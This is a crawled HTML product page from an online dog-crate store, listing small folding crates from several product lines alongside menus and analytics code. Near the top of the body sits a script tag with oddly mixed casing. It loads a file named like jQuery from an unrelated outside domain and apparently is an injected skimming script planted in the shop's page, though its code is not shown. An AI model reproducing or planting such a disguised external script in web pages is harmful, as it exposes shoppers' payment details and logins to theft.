

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.midwestpetproducts.com/page/1127290
body_size: 82943
content:
<!DOCTYPE html>
<html>
<head>
<title>Small Folding Dog Crate | Small Fold and Carry Midwest Dog Crates | 24 Inch Folding Collapsible Dog Crates</title>
<meta name="Description" content="Small Folding Dog Crate in Stock and Ship Same or Next Day. Midwest Small fold and carry collapsible dog crates on sale now.">
<meta name="Keywords" content="small folding dog crate, small folding dog crates, folding 24 dog crate, folding 24 dog crates, midwest folding 24 dog crate, midwest folding 24 dog crates, life stages 24 dog crate, life stages 24 dog crates, midwest life stages 24 dog crate, midwest life stages 24 dog crates, midwest lifestages 24 dog crate, midwest lifestages 24 dog crates">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#097ebb; }
body { font-family:Arial; font-size:13px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#666666; margin-bottom:8px; }
.button.edge.on { background-color:#eaeaea !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:13px; }
.heading { font-weight:bold; font-family:Arial; font-size:18px; color:#666666; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#cccccc; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#b2b2b2; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #666666; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#000000; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:1px solid #d3d3d3; width:804px; vertical-align:top; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:0px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1024px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1024px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.sidecontainer { width:220px; vertical-align:top; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #666666; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769763609715"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "null",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Action().click('searchsmall_7943497').when(Event.KEY_RETURN).isPressed().and('searchwords_7943497').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css">
<!--
td           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana }
th           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana; font-weight:bold }
.alerttable, .alerttable TD, .alerttable TH { background-color:#FFFFCC; }
.varpricesummary { color:#000000; font-size:12px; font-family:Arial; }
.varpricetext { color:#666666; font-size:12px; font-family:Arial }
.varprice { color:#000000; font-size:16px; font-family:Arial }
-->
</style>
<style type="text/css">
.sidecontainer {padding: 0 20px;}
.sidecontainer .margin {padding: 0px !important;}
.bottomcontainer {padding: 10px 10px !important;}
#breadcrumbs {margin-left: 10px;}

td { text-align:left; line-height:normal; font-size:13px; font-family:Arial, Verdana, sans-serif; padding: 0.25em; }
th, td.bold { text-align:left; line-height:normal; font-size:13px; font-family:Verdana; font-weight:bold; padding: 0.25em; }

ul, ol { text-align: left; font-size: 1.0em; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }

h1 { font-family:Arial, Verdana, sans-serif; font-size: 20px;margin-top: 5px; }
h2 { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.callout { color: #e47e2d; }
h3 { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h3.callout { color: #e47e2d; }

h1.stdside { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.stdside { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutside { font-size: 14px; color: #e47e2d; }
h3.stdside { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutside { font-size: 13px; color: #e47e2d; }

h1.prod { font-family:Arial, Verdana, sans-serif; font-size: 16px; margin-top:20px; }
h1.calloutprod { font-family:Arial, Verdana, sans-serif; font-size: 16px; color: #990000; margin-top:20px; }
h2.prod { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutprod { font-size: 14px; color: #990000; }
h3.prod { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutprod { font-size: 13px; color: #990000; }

p { text-align: left; font-size: 13px; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }
p.calltoaction { font-weight: bold; color: #ff3333; }

span.em { font-style: italic; }
span.bold { font-weight: bold; }
span.extra { font-weight: bold; font-style: italic; }

hr.sep { height: 2px; color: #dfebf5; background-color: #dfebf5; border: none; }

.cheader
{ 
text-align: center;
}

.cheader table
{ 
margin-left: auto;
margin-right: auto;
text-align: left;
}

th.lihead
{
  width: 33%;
  text-align: center;
  padding-right: 20px;
}
td.litext
{
  width: 33%;
  padding-right: 20px;
}
td.linote
{
  font-size:11px;
  padding-right: 20px;
}
img.liimg
{
  width: 160px;
}

</style>
<meta name="google-site-verification" content="tpflk0gUbqPbNRMUQvmOKohETYWmwF6SnRrheraLqzM"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1950949);</script>
</div>

<script>
dataLayer = [{
    'transactionId': '1234',
    'transactionTotal': 38.26,
    'transactionTax': 1.29,
    'transactionShipping': 5,
    'transactionProducts': [{
        'sku': 'DD44',
        'name': 'T-Shirt',
        'price': 11.99,
        'quantity': 1
    },{
        'sku': 'AA1243544',
        'name': 'Socks',
        'category': 'Apparel',
        'price': 9.99,
        'quantity': 2
    }]
}];
</script>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W89NZ8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W89NZ8');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2129707-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.5.min.js></scRIpt>


<div class="maincontainer">
	<div class="siteelements" id="siteelements">
<a class="link" href="http://www.midwestpetproducts.com/contact">Contact</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="http://www.midwestpetproducts.com/blog">Blog</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/tracking">Order Tracking</a></div>
	<table class="menucontainer">
		<tr>
			<td><div class="logo">
<div class="cheader">
<table border="0" cellpadding="0" cellspacing="0" style="margin-bottom: 15px;">
<tbody>
<tr>
	<td style="width: 50px;"><a href="/home"><img alt="" src="[data-uri]"> </a></td>
	<td style="text-align: center; vertical-align: text-top; font-weight: bold; padding-right: 40px; width: 500px;"><a href="/home"><span style="font-family:comic sans ms,cursive;"><span style="font-size: 35px; color: rgb(102, 102, 102);">MidwestPetProducts.com</span></span><br>
	<span style="font-family: Arial; font-size: 14px; color: #77aad6; ">Your #1 Source for Midwest Dog Crates!</span><br>
	<span style="font-family: Arial; font-size: 14px; font-style: italic; color: #666666; ">Call Us: 800.960.1421</span><br>
	<br>
	<span style="font-family: Arial; font-size: 14px; color: #e47e2d; ">FREE Shipping on Orders $50 and Over*</span></a></td>
	<td style="text-align: left; vertical-align: text-top; font-weight: bold; width: 150px;">
	<div style="margin-top: 15px;"></div>
	<div style="margin-top: 15px; "><a href="/about" title="Go to About Us Page"><span style=" font-weight: bold; font-family: Arial; font-size: 12px; color: #666666; "><img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> We Ship From Stock<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Same or Next Day<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Satisfaction Guarantee</span></a></div>
	</td>
</tr>
</tbody>
</table>
</div>
<br>
</div>
<div class="sitenavigation navigation" id="navigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top first parent" id="navigation1" style="z-index:750;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/products">
Products</a></div>
</div>
</div>
</span>
<a class="link" href="/midwestdogcrates" id="navigationhandle2"><img class="dynamicimage" alt="Dog Crates" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Dog+Crates&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="selected item menuitem top parent" id="navigation2" style="z-index:650;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-series">
Midwest Crate Series<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/canine-camper">
Canine Camper</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/icrate">
iCrate<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-single-door-folding-crate">
iCrate Single Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-double-door-folding-crate">
iCrate Double Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-pans-beds-covers-and-tables">
iCrate Pans, Beds, Covers and Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/life-stages-dog-crate">
Life Stages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-single-door-folding-crate">
Life Stages Single Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-double-door-folding-crate">
Life Stages Double Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-accessories">
Life Stages Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/suv-crates">
SUV Crates</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/ultima-dog-crate">
Ultima Pro</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-sizes">
Midwest Crate Sizes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-small-dog-crates">
X-Small for Dogs 1 - 11lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/small-dog-crates">
Small for Dogs 11 - 25lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/medium-dog-crates">
Medium for Dogs 26 - 40lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/intermediate-dog-crates">
Intermediate for Dogs 41 - 70lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/large-dog-crates">
Large for Dogs 71 - 90lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-large-dog-crates">
X-Large for Dogs 91 - 110lbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacementpan">
Dog Crate Pans & Trays<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacementpan/help">
Replacement Pan Help</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dog-crate-covers">
Dog Crate Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dog-crate-covers/quiet-time-crate-covers">
Quiet Time Crate Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dogcratedivider">
Dog Crate Dividers</a></div>
</div>
</div>
</span>
<a class="link" href="/quiet-time-beds" id="navigationhandle3"><img class="dynamicimage" alt="Pet Beds" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Pet+Beds&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top" id="navigation3" style="z-index:550;">
</span>
<a class="link" href="/midwestexercisepens" id="navigationhandle4"><img class="dynamicimage" alt="Exercise Pens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Exercise+Pens&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top" id="navigation4" style="z-index:450;">
</span>
<a class="link" href="/playpens" id="navigationhandle5"><img class="dynamicimage" alt="Playpens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Playpens&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top parent" id="navigation5" style="z-index:350;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-cat-playpen">
Cat Playpen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-puppy-playpen">
Puppy Playpens</a></div>
</div>
</div>
</span>
<a class="link" href="/petbarriers" id="navigationhandle6"><img class="dynamicimage" alt="Vehicle Barriers" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Vehicle+Barriers&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top" id="navigation6" style="z-index:250;">
</span>
<a class="link" href="/about" id="navigationhandle7"><img class="dynamicimage" alt="About Us" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1769138308350"></a><span class="item menuitem top last parent" id="navigation7" style="z-index:150;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/faqs">
FAQs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/faqs/ordering-faq">
Ordering FAQ</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
</div>
</span>
</div>
</td>
		</tr>
	</table>
	<div class="pageimagecontainer">
			</div>
	<div class="breadcrumbscontainer">
				<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/midwestdogcrates">Dog Crates</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/page/1126337">Folding Dog Crates</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/page/1127290">Small Fold and Carry</a></div>
	</div>
	<table>
		<tr>
			<td class="sidecontainer">
								<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_6907494">
<div class="space margin"><div class="space pageaddthis addthis_toolbox addthis_default_style" id="pageelement_610921996">
<h2 class="subheading">Like Us</h2>
<div class="left"><span style="display:inline-block;"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_counter addthis_pill_style"></a></span>
</div>
</div>
<div class="pagesearch" id="pageelement_7943497">
<div  class="pagesearch" id="pageelement_7943497"><form class="search form" method="get" action="/search" name="pagesearch_7943497" id="pagesearch_7943497">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_7943497" maxlength="100" placeholder="Search" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_7943497" id="searchsmall_7943497" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="pagecart small" id="pageelement_7991627"><h2 class="subheading">Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="pagetext" id="pageelement_564920872">
<div class="panel"><p>Note: All prices in US Dollars</p>
<p style="font-size: 11px;font-weight:bold"><img alt="Safe, Secure On Line Shopping" border="0" src="/files/1950949/uploaded/175_CCLogosNile.png"><br>
100% Secure Online Shopping</p>
<h2 class="stdside">Over 48,440 Satisfied Customers!</h2>
<p>We needed a crate ASAP. We called on Tuesday and our Ultima Pro 742UP arrived Thursday with no extra charge!</p>
<p style="font-style:italic;">Jennifer, Louisiana</p>
<hr class="sep">
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_7361936">
<div class="panel"><img align="right" alt="24 Inch Dog Crate Folding Sequence" border="0" src="/files/1950949/uploaded/THUMB_LS-FoldingSequence.jpg"/>
<h1 align="left"><font size="2">24 Inch Folding Dog Crates</font></h1>
<p>
These dog crates fold easily for the dog owner who wants to travel with both their dog and Midwest Dog Crate. These crates are incredibly versatile, folding and setting up in seconds without tools.
</p>
<p>
<font size="2"><strong>Life Stages:</strong></font> A versatile, high quality, folding wire crate available in medium duty one and two door configurations.<br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/life-stages-dog-crate/life-stages-1624-single-door-folding-dog-crate" title="Go to LS-1624"><strong>LS-1624 Single Door</strong></a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/life-stages-dog-crate/life-stages-1624dd-double-door-folding-dog-crate" title="Go to LS-1624DD"><strong>LS-1624DD Two Door</strong></a>
</p>
<p>
<font size="2"><strong>iCrate:</strong></font> Value-priced, light duty, single  or two door folding dog crates.<br/>
<strong><a href="http://www.midwestpetproducts.com/midwestdogcrates/icrate/icrate-1524-single-door-folding-dog-crate" title="Go to iCrate 1524">iCrate 1524 Single Door</a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/icrate/icrate-1524dd-double-door-folding-dog-crate" title="Go to iCrate 1524DD">iCrate 1524DD Two Door</a>
</strong>
</p>
<p>
<font size="2"><strong>Select Series:</strong></font> Superior quality, three door, folding dog crates featuring removable doors.<br/>
<strong><a href="/product/1324TD" title="Go to 1324TD">Select 1324TD Three Door</a></strong>
</p>
<p>
<font size="2"><strong>Ultima Pro:</strong></font> Professional grade, heavy duty, three door, folding dog crates featuring removable doors.<br/>
<strong><a href="http://www.midwestpetproducts.com/midwestdogcrates/ultima-dog-crate/midwest-ultima-pro-triple-door-folding-dog-crate-model-724up-25x18x21" title="Go to 724UP">Ultima Pro 724UP</a></strong>
</p>
<p>
<font size="2"><strong>Canine Campers:</strong></font> Soft-sided tent-style crates that are ideal for the pet owner who travels regularly with their pet. They are light, storng and easy to fold.<br/>
<strong>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/soft-dog-crates/midwest-canine-camper-1724cc2-two-door-portable-tent-crate-25x18x21" title="Go to Canine Camper Two Door 1724CC2">Canine Camper 1724CC2</a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/soft-dog-crates/midwest-day-tripper-1724dt-portable-soft-crate-25x18x21" title="Go to Canine Camper Day Tripper 1724DT">Day Tripper 1724DT</a>
</strong>
</p>
<h1><font size="2">Extra Small Folding Dog Crate</font></h1>
<p>
A crate suitable for dogs such as:
</p>
<p>
&bull; Australian Terrier<br/>
&bull; Bichon Frise<br/>
&bull; Border Terrier<br/>
&bull; Boston Terrier<br/>
